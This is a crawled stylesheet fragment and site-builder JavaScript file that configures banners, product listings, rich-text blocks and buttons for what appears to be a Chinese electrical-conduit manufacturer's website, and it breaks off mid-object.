}.mb_pattern #u812702 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}  #u812702 .custom-page li:hover {  color: rgba(239,65,54,1);}#u812702 .custom-page li.xl-disabled {  color: #e3e2e8;}#u812702 .custom-page .xl-active {  color: rgba(239,65,54,1);}#u812702 .xl-jumpButton:hover {  border-color: rgba(239,65,54,1);  background: rgba(239,65,54,1);}.pc_pattern #u812702 .btn_more:hover {  border-color: rgba(239,65,54,1);  background: rgba(239,65,54,1);  color: #fff;}#u812702 .list_one .list_img{	}.mb_pattern #u812702 .list_one {		    				width: 46.4%;		margin: 0 1.8% 20px 1.8%;	}.pc_pattern #u812702 .list_one {									width: calc(25% - 20px);			padding: 10px 10px;	}.pc_pattern #u812702 .product_list_1 .swiper-slide {			width: 25%;}.pc_pattern #u812702 .list_img_frame {	}.mb_pattern #u812702 .list_img_frame {	}.pc_pattern #u812702 .list_content_frame {	}.pc_pattern #u812702 .font_hover_color:hover {  color: rgba(239,65,54,1);}.pc_pattern #u812702 .border_hover_color:hover {	border-color: rgba(239,65,54,1);}#u812702 .list_one:hover .font_hover_color{	color: rgba(239,65,54,1);}#u812702 .list_one:hover .border_hover_color{	border-color: rgba(239,65,54,1);}.mb_pattern #u812702 .product_summary_wrap{	display: none;}.pc_pattern #u812702 .basic_product_display_index .product_list_1 .list_one .list_one_wrap {    box-shadow: 0px 0px 15px 0px rgba(0,0,0,0);  }.pc_pattern #u812702 .basic_product_display_index .product_list_1 .list_one:hover .list_one_wrap {  	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.1);	}.pc_pattern #u812702 .basic_product_display_index .product_list_1 .list_one{}.pc_pattern #u812702 .basic_product_display_index .product_list_0 .list_one .list_one_wrap,.pc_pattern #u812702 .basic_product_display_index .product_list_2 .list_one .list_one_wrap,.pc_pattern #u812702 .basic_product_display_index .product_list_3 .list_one .list_one_wrap{    box-shadow: 0px 0px 15px 0px rgba(0,0,0,0);  }.pc_pattern #u812702 .basic_product_display_index .product_list_0 .list_one:hover .list_one_wrap,.pc_pattern #u812702 .basic_product_display_index .product_list_2 .list_one:hover .list_one_wrap,.pc_pattern #u812702 .basic_product_display_index .product_list_3 .list_one:hover .list_one_wrap{  	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.1);	}		#u812702 .basic_product_display_index .list_one:hover .list_one_wrap .product_name{	color:;}.mb_pattern #u812702{margin-top:0%;margin-left:0%;margin-right:0%;margin-bottom:0%;}.pc_pattern #u812702{margin-top:0%;margin-left:0%;margin-right:0%;margin-bottom:1.9569%;}.pc_pattern .layout_header{        background-color:rgba(255, 255, 255,1);            background-image:none;        background-size:cover;    background-repeat:no-repeat;    background-position:center center;    }    .pc_pattern .layout_header .fixed_background_layer{        background-image:none;            background-color:rgba(255, 255, 255,1);    background-size:cover;    background-repeat:no-repeat;        }    .pc_pattern .layout_header_fixed .fixed_background_layer{    opacity:1;        background-position:center center;        }    .layout_footer {    background-color: rgba(51,44,43,1);        background-image:none;        background-size:cover;    background-repeat:no-repeat;    background-position:center center;    }    .back_top_wrapper .back_top_btn .back_top_fill {    border-radius: 50%;        background-color: rgba(239,65,54,1);        color: #fff;    }    .layout_body{        background-image:none;            background-color:rgba(255, 255, 255,1);    background-size:cover;    background-repeat:no-repeat;    background-position:center center;        }    .jz_border_effect_top {      background: rgba(239,65,54,1);    }    .jz_border_effect_right {      background: rgba(239,65,54,1);    }    .jz_border_effect_bottom {      background: rgba(239,65,54,1);    }    .jz_border_effect_left {      background: rgba(239,65,54,1);    }    .dialog_wrap .form_item_wrap .jz_theme_bg_color {      background-color: rgba(239,65,54,1);    }    .jz_theme_bg_color {        background-color: rgba(239,65,54,1);    }    .jz_theme_color {        color: rgba(239,65,54,1);    }        .mb_header.mb_iframe_preview{              background-image:none;                    background-color:rgba(255, 255, 255,1);        background-size:cover;        background-repeat:no-repeat;        background-position:center center;          }    .mb_pattern .basic_navbar .menuPart .menuList .lineDiv{      background-color:rgba(0, 0, 0,1);    }        #full-page-nav.full-page-nav-style-0 .nav-item-active{border-color:  rgba(239,65,54,1);}#full-page-nav.full-page-nav-style-1 .nav-item-active{color:  rgba(239,65,54,1);}#full-page-nav.full-page-nav-style-1 .nav-item-active:before{background:  rgba(239,65,54,1);}#full-page-nav.full-page-nav-style-1 .nav-item-active:after{border: 2px solid  rgba(239,65,54,1);}#full-page-nav.full-page-nav-style-2 .nav-item-active{color:  rgba(239,65,54,1);}#full-page-nav.full-page-nav-style-2 .nav-item-active:after{background:  rgba(239,65,54,1);}.full-page-row  #full-page-nav.full-page-nav-style-1 .nav-item-active:before{background:  rgba(239,65,54,1);}.full-page-row  #full-page-nav.full-page-nav-style-1 .nav-item-active:after{border-color:  rgba(239,65,54,1);}.contact-us-index .contact-us-wrapper .contact-us-content .icon-default{      background-position: -0 -0;    border-radius: 50%;      background-color: rgba(55, 85, 239, 1)  }.layout_header_pc{}

--- FILE ---
content_type: application/javascript
request_url: https://googgg.com/ms/static/js/index-1639732352.js
body_size: 6309
content:
(function () {
  var data = {
    img_effects: {"id":0,"formData":{"effect":0,"border":{"radio_val":"default","default":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"},"custom":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"}},"background":{"radio_val":"default","default":{"color":"rgba(255, 255, 255, 0)"},"custom":{"color":"rgba(255, 255, 255, 1)"}},"direction":"left"}},
    listArr: {"moduleStyle":2,"richText":"<p>\n\t<span style=\"font-size:40px;color:#000000;\" class=\"biaoti\">\u4ea7\u54c1\u4e2d\u5fc3<\/span><span style=\"font-size:18px;color:#999;\">&nbsp; Product Center<\/span> \n<\/p>","link":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}}},"outside_link":{"url":""}},"imgURL":"https:\/\/staticjs.71360.com\/3\/static\/txys-001\/image\/video.jpg","desc":""}
  }

  var id = 476302

  var rich_text = new Basic_Rich_Text(id, data);
})();

(function () {
  var id = 476302
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
  var data = {
    listArr:{"productType":"appoint","filterByIds":[1,2,3,4,200000,200001,200002,200003],"moduleStyle":1}
  }
  var id = 476304
  var product_classification = new Basic_product_classification(id, data)
})();

(function () {
  var id = 476304
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
var data = {
infor:{"swiper_type":"pagination","banner_size":{"radio_val":"custom","default":{"width":"100.0%","height":"33.8%"},"custom":{"width":"100.0%","height":"33.8%"}},"backgroundSize":{"radio_val":"default","default":{"backgroundSize":"cover"},"custom":{"backgroundSize":"auto"}},"banner_set":{"radio_val":"custom","default":{"speed":2,"delay":3},"custom":{"speed":2,"delay":3}},"video_height":{"radio_val":"default","default":{"height":"42%"},"custom":{"height":"30%"}},"end_set_height":"33.8%","banner_btn_color":{"radio_val":"default","default":{"color":"rgba(133,133,133, 1)","seColor":"rgba(133,133,133, 1)"},"custom":{"color":"rgba(133,133,133, 1)","seColor":"rgba(133,133,133, 1)"}},"num_color":{"radio_val":"default","default":{"color":"rgba(255, 255, 255, 1)"},"custom":{"color":"rgba(255, 255, 255, 1)"}}},
listArr:{"full_screen_banner_pattern":"banner","video":"\/\/0.ss.faisys.com\/image\/rimage\/section\/banner\/default\/flv.mp4","add_img":"default","animateObj":{"value":0}},
banner_type:'private',
type:'pc',
children:null,
animateObj: null,
}

var id= 286800;

var banner = new Full_screen_banner(id,data);
})();(function () {
var data = {
infor:{"swiper_type":"pagination","banner_size":{"radio_val":"default","default":{"width":"100%","height":"34.1%"},"custom":{"width":"100%","height":"50%"}},"backgroundSize":{"radio_val":"default","default":{"backgroundSize":"cover"},"custom":{"backgroundSize":"auto"}},"banner_set":{"radio_val":"default","default":{"speed":0.5,"delay":2},"custom":{"speed":3,"delay":10}},"video_height":{"radio_val":"default","default":{"height":"42%"},"custom":{"height":"30%"}},"end_set_height":"33.9%","banner_btn_color":{"radio_val":"default","default":{"color":"rgba(133,133,133, 1)","seColor":"rgba(133,133,133, 1)"},"custom":{"color":"rgba(133,133,133, 1)","seColor":"rgba(133,133,133, 1)"}},"num_color":{"radio_val":"default","default":{"color":"rgba(255, 255, 255, 1)"},"custom":{"color":"rgba(255, 255, 255, 1)"}}},
listArr:{"full_screen_banner_pattern":"banner","video":"\/\/0.ss.faisys.com\/image\/rimage\/section\/banner\/default\/flv.mp4","add_img":"default"},
banner_type:'private',
type:'mb',
children:null,
animateObj: null,
}

var id= 324600;

var banner = new Full_screen_banner(id,data);
})();(function () {
	
  var id = 461702;
  var total = Number($('#u' + id + ' .module_content').attr('data-total'))
  var typeId = $('#u' + id + ' .module_wrap').attr('typeId')
  var data = {
    img_effects: {"id":1,"formData":{"effect":0,"border":{"radio_val":"default","default":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"},"custom":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"}},"background":{"radio_val":"default","default":{"color":"rgba(255, 255, 255, 0)"},"custom":{"color":"rgba(255, 255, 255, 1)"}},"direction":"left"}},
    pc_widgets_infor:{"img_size":{"radio_val":"default","default":{"width":"100%","height":"90%"},"custom":{"width":"100%","height":"90%"}},"pic_size":{"radio_val":"default","default":{"width":"25%","height":"25%"},"custom":{"width":"25%","height":"25%"}},"backgroundSize":{"radio_val":"default","default":{"backgroundSize":"cover"},"custom":{"backgroundSize":"auto"}},"title":{"text":{"isHidden":true,"value":"\u4ea7\u54c1\u5c55\u793a"},"font":{"radio_val":"default","default":{"fsItalics":"normal","fontUnderline":"none","fontSize":16,"fsWeight":"normal","fontColor_globalColor":"rgba(239,65,54,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","textAlign":"left","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"fsItalics":"normal","fontUnderline":"none","fontSize":16,"fsWeight":"normal","fontColor_globalColor":"rgba(51,51,51,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","textAlign":"left","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}},"height":{"radio_val":"default","default":{"height":50},"custom":{"height":50}},"background":{"radio_val":"default","default":{"type":"color","img":"","color":"rgba(255, 255, 255, 1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"auto","background_repeat":"repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255, 1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"auto","background_repeat":"repeat","background_position":"center center"}}},"page":{"radioValue":false,"pageSize":20,"pageStyle":0},"col_num":{"radio_val":"custom","default":{"value":3},"custom":{"value":4}},"padding":{"radio_val":"custom","default":{"paddingTop":20,"paddingLeft":20},"custom":{"paddingTop":20,"paddingLeft":60}},"target":"_self","search_is_open":"true","showAll":true,"showNum":1,"boxShadow":{"radio_val":"default","default":{"direction":"outset","x":0,"y":0,"spread":0,"blur":15,"color":"rgba(0,0,0,0)","seColor":"rgba(0,0,0,0.1)"},"custom":{"direction":"outset","x":0,"y":0,"spread":0,"blur":4,"color":"rgba(0,0,0,0.3)","seColor":"rgba(0,0,0,0.5)"}},"background":{"radio_val":"default","default":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_cover","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center","seColor":"rgba(255, 255, 255,1)"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_cover","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center","seColor":"rgba(255, 255, 255,1)"}},"slides_group":{"radio_val":"default","default":{"value":"1"},"custom":{"value":"1"}},"swiper_loop":"false","banner_set":{"radio_val":"autoplay_false","default":{"speed":0.5,"delay":2},"custom":{"speed":3,"delay":5}},"swiperButton":{"redio_val":"default","default":{"imgUrl":"url(\/static\/image\/backimg1.png) -23px -268px"},"custom":{"imgUrlLeft":"","imgUrlRight":""}},"product_name_font":{"radio_val":"custom","custom":{"fontSize":16,"fsWeight":"normal","fsItalics":"normal","fontStyle":"","fontUnderline":"none","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","fontColor":"rgba(51, 51, 51,1)","fontHoverColor":"var(--theme_color !important)","textAlign":"left","seColor":"rgba(51, 51, 51,1)"}}},
    listArr:{"type":"custom","module_style":1,"custom":[2,4,3,9],"catalog_id":[],"sortBy":"default","sort":"desc","paraList":[{"title":"\u54c1\u724c","id":"brand","show":false},{"title":"\u578b\u53f7","id":"model","show":false},{"title":"\u89c4\u683c","id":"standard","show":false},{"title":"\u8d77\u8ba2\u91cf","id":"minimum","show":false},{"title":"\u5305\u88c5\u8bf4\u660e","id":"pack","show":false}]},
    total:total,
    isSystem: false,
    typeId: typeId,
	id: id
  }
  var product_display = new Basic_product_display(id,data);
})();

(function () {
  var id = 461702
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
  var data = {
    img_effects: {"id":0,"formData":{"effect":0,"border":{"radio_val":"default","default":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"},"custom":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"}},"background":{"radio_val":"default","default":{"color":"rgba(255, 255, 255, 0)"},"custom":{"color":"rgba(255, 255, 255, 1)"}},"direction":"left"}},
    listArr: {"moduleStyle":2,"richText":"<p>\n\t<span style=\"font-size:40px;color:#FFFFFF;\" class=\"biaoti\">\u59cb\u521b\u4e8e2009\u5e74<\/span><br>\n<span style=\"font-size:40px;color:#FFFFFF;\" class=\"biaoti\">\u73b0\u4ee3\u5efa\u7b51\u7c7b\u4ea7\u54c1\u7684\u8bbe\u8ba1\u5f00\u53d1\u53ca\u9500\u552e\u4e8e\u4e00\u4f53\u7684\u5927\u578b\u7535\u6c14\u516c\u53f8<\/span> \n<\/p>\n<p style=\"padding-top:1%;\">\n\t<span style=\"font-size:16px;color:#FFFFFF;line-height:2;\" class=\"wenzi\">\u516c\u53f8\u4e00\u76f4\u4ee5\u6765\u63a8\u884c\u6781\u5176\u4e25\u683c\u7684\u8d28\u91cf\u628a\u5236\u4f53\u7cfb\uff0c\u5b9e\u884c\u4e25\u683c\u7684\u51fa\u5382\u8d28\u63a7\u68c0\u9a8c\uff0c\u505a\u5230\u4e0d\u5408\u683c\u4ea7\u54c1 \u4e0d\u6d41\u5165\u5e02\u573a\u3002\u6211\u4eec\u63d0\u5021\u8282\u80fd\u3001\u5b89\u5168\u3001\u6548\u7387\u9ad8\u3001\u529b\u6c42\u628a\u6bcf\u4ef6\u4ea7\u54c1\u505a\u5230\u66f4\u597d\uff0c\u540c\u65f6\u6211\u4eec\u5021\u5bfc\u4eba\u6027 \u5316\uff0c\u52aa\u529b\u6ee1\u8db3\u4e0d\u540c\u5c42\u6b21\u7684\u7528\u6237\u9700\u6c42\uff0c\u5728\u8ffd\u6c42\u4ef7\u503c\u548c\u4e0d\u65ad\u63d0\u5347\u4ea7\u54c1\u6027\u80fd\u548c\u54c1\u8d28\u7684\u540c\u65f6\u6211\u4eec\u4f1a\u4e00\u5982 \u65e2\u5f80\u7684\u4e3a\u5ba2\u6237\u63d0\u4f9b\u8d85\u503c\u7684\u4ea7\u54c1\u548c\u670d\u52a1\u3002<\/span> \n<\/p>","link":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}}},"outside_link":{"url":""}},"imgURL":"https:\/\/staticjs.71360.com\/3\/static\/txys-001\/image\/video.jpg","desc":""}
  }

  var id = 390202

  var rich_text = new Basic_Rich_Text(id, data);
})();

(function () {
  var id = 390202
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
var data = {
infor:null,
listArr:{"title":"\u67e5\u770b\u66f4\u591a","link":{"select_val_preview":"\u5173\u4e8e\u6211\u4eec","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":{"id":2,"name":"\u5173\u4e8e\u6211\u4eec","link":"\/p-about.html","display_name":"\u5173\u4e8e\u6211\u4eec","routerPath":"about","module":"p:about"}},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}}},"outside_link":{"url":""}}}
}
var id= 390203;
var button = new Basic_button(id,data);
})();

(function () {
  var id = 390203
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
var data = {
listArr:{"type":"default","content":"<div class=\"hh\">\n\t<ul>\n\t\t<li>\n\t\t\t<a href=\"\/p-about.html\"> <img src=\"https:\/\/img01.71360.com\/file\/read\/www\/M00\/22\/91\/wKj0iV-fqQGAPtBuAAAHkbIDGvs624.png\" width=\"auto\" height=\"13%\"align=\"center\" style=\"padding-bottom:10px;\" \/><br \/>\n\u516c\u53f8\u7b80\u4ecb<\/a> \n\t\t<\/li>\n\t\t<li>\n\t\t\t<a href=\"\/p-about.html\"><img src=\"https:\/\/img01.71360.com\/file\/read\/www\/M00\/22\/91\/wKj0iV-fqQGAS1HCAAAGgg2Xwo0787.png\" width=\"auto\" height=\"13%\" align=\"center\" style=\"padding-bottom:10px;\" \/><br \/>\n\u4f01\u4e1a\u6587\u5316<\/a>\n\t\t<\/li>\n\t\t<li>\n\t\t\t<a href=\"\/p-about.html\"><img src=\"https:\/\/img01.71360.com\/file\/read\/www\/M00\/22\/91\/wKj0iV-fqQGAQbEpAAAD77lhlk0906.png\" width=\"auto\" height=\"13%\" align=\"center\" style=\"padding-bottom:10px;\" \/><br \/>\n\u4eba\u624d\u62db\u8058<\/a>\n\t\t<\/li>\n<li>\n\t\t\t<a href=\"\/case-4.html\"><img src=\"https:\/\/img01.71360.com\/file\/read\/www\/M00\/22\/91\/wKj0iV-fqQKAGbm9AAAKFOkz6LM469.png\"  width=\"auto\" height=\"13%\"align=\"center\" style=\"padding-bottom:10px;\" \/><br \/>\n\u8d44\u8d28\u8363\u8a89<\/a>\n\t\t<\/li>\n\t<\/ul>\n<\/div>\n\n<style>\n.hh ul{overflow: hidden;}\n.hh ul li{\npadding:3% 1%;\nwidth:25%;\nfloat:left;text-align:center;\nbackground-color:#212121; \nborder-right:1px solid #fff;\n}\n.hh ul li a{color:#fff;font-size:16px;} \n.hh ul li:hover{background-color:#ef4136;}\n\n@media screen and ( max-device-width: 768px ){\n.hh ul li{width:50%;margin-bottom: 3%;}\n}\n\n<\/style>","id":390204,"note":"\u4fee\u6539\u4ebaIP\uff1a{\"cip\":\"58.215.221.162\",\"cid\":\"320200\",\"cname\":\"\u6c5f\u82cf\u7701\u65e0\u9521\u5e02\"} \u4fee\u6539\u65f6\u95f4\uff1aWed Oct 13 2021 18:10:23 GMT+0800 (\u4e2d\u56fd\u6807\u51c6\u65f6\u95f4)"}
}
var id= 390204;
new Basic_plugin_code(id,data);
})();

(function () {
  var id = 390204
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
var data = {
infor:null,
listArr:{"title":"<p><br><\/p><p><br><\/p>","link":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}},"send_email":{"recipient":"","subject":"","content":""}},"outside_link":{"url":""}}}
}
var id= 189102;
var text = new Basic_text_rich_type(id,data);
})();


(function () {
  var id = 189102
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
  var data = {
    img_effects: {"id":0,"formData":{"effect":0,"border":{"radio_val":"default","default":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"},"custom":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"}},"background":{"radio_val":"default","default":{"color":"rgba(255, 255, 255, 0)"},"custom":{"color":"rgba(255, 255, 255, 1)"}},"direction":"left"}},
    listArr: {"moduleStyle":2,"richText":"<p>\n\t<span style=\"font-size:40px;color:#333333;line-height:2;\" class=\"biaoti\">\u516c\u53f8\u7406\u5ff5<\/span> \n<\/p>\n<p>\n\t<span style=\"font-size:16px;color:#333333;line-height:2;\" class=\"wenzi\">\u516c\u53f8\u4e00\u76f4\u4ee5\u6765\u63a8\u884c\u6781\u5176\u4e25\u683c\u7684\u8d28\u91cf\u63a7\u5236\u4f53\u7cfb\uff0c\u5b9e\u884c\u4e25\u683c\u7684\u51fa\u5382\u8d28\u63a7\u68c0\u9a8c\uff0c\u505a\u5230\u4e0d\u5408\u683c\u4ea7\u54c1 \u4e0d\u6d41\u5165\u5e02\u573a\u3002\u6211\u4eec\u63d0\u5021\u8282\u80fd\u73af\u4fdd\u3001\u5b89\u5168\u9ad8\u6548\u3001\u529b\u6c42\u628a\u6bcf\u4ef6\u4ea7\u54c1\u505a\u5230\u66f4\u597d\uff0c\u540c\u65f6\u6211\u4eec\u5021\u5bfc\u4eba\u6027 \u5316\uff0c\u52aa\u529b\u6ee1\u8db3\u4e0d\u540c\u5c42\u6b21\u7684\u7528\u6237\u9700\u6c42\uff0c\u5728\u8ffd\u6c42\u4ef7\u503c\u548c\u4e0d\u65ad\u63d0\u5347\u4ea7\u54c1\u6027\u80fd\u548c\u54c1\u8d28\u7684\u540c\u65f6\u6211\u4eec\u4f1a\u4e00\u5982 \u65e2\u5f80\u7684\u4e3a\u5ba2\u6237\u63d0\u4f9b\u8d85\u503c\u7684\u4ea7\u54c1\u548c\u670d\u52a1<\/span> \n<\/p>","link":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}}},"outside_link":{"url":""}},"imgURL":"https:\/\/staticjs.71360.com\/3\/static\/txys-001\/image\/video.jpg","desc":""}
  }

  var id = 189104

  var rich_text = new Basic_Rich_Text(id, data);
})();

(function () {
  var id = 189104
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
var data = {
infor:null,
listArr:{"title":"\u4e86\u89e3\u66f4\u591a","link":{"select_val_preview":"\u5173\u4e8e\u6211\u4eec","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":{"id_":400005,"id":2,"name":"\u5173\u4e8e\u6211\u4eec","link":"\/p-about.html","display_name":"\u5173\u4e8e\u6211\u4eec","routerPath":"about","module":"p:about"}},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}},"send_email":{"recipient":"","subject":"","content":""}},"outside_link":{"url":""}}}
}
var id= 189105;
var button = new Basic_button(id,data);
})();

(function () {
  var id = 189105
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
  var data = {
    img_effects: {"id":0,"formData":{"effect":0,"border":{"radio_val":"default","default":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"},"custom":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"}},"background":{"radio_val":"default","default":{"color":"rgba(255, 255, 255, 0)"},"custom":{"color":"rgba(255, 255, 255, 1)"}},"direction":"left"}},
    listArr: {"moduleStyle":2,"richText":"<p>\n\t<span style=\"font-size:40px;color:#333333;line-height:2;\" class=\"biaoti\">\u516c\u53f8\u9879\u76ee<\/span> \n<\/p>\n<p>\n\t<span style=\"font-size:16px;color:#333333;line-height:2;\" class=\"wenzi\">\u6df1\u5733\u5e02\u5fd7\u8fbe\u94a2\u7ba1\u6709\u9650\u516c\u53f8\u662f\u5fd7\u8fbe\u96c6\u56e2\u65d7\u4e0b\u4e00\u5206\u516c\u53f8\uff0c\u4e13\u95e8\u4ece\u4e8b\u70ed\u9540\u950c\u7535\u7ebf\u5957\u7ba1\u3001\u7535\u7f06\u6865\u67b6\u3001 \u7535\u6c14\u7ba1\u9053\u69fd\u67b6\u7b49\u73b0\u4ee3\u5efa\u7b51\u7c7b\u4ea7\u54c1\u7684\u8bbe\u8ba1\u5f00\u53d1\u53ca\u9500\u552e\u4e8e\u4e00\u4f53\u7684\u5927\u578b\u7535\u6c14\u516c\u53f8<\/span> \n<\/p>","link":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}}},"outside_link":{"url":""}},"imgURL":"https:\/\/staticjs.71360.com\/3\/static\/txys-001\/image\/video.jpg","desc":""}
  }

  var id = 616302

  var rich_text = new Basic_Rich_Text(id, data);
})();

(function () {
  var id = 616302
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
var data = {
infor:null,
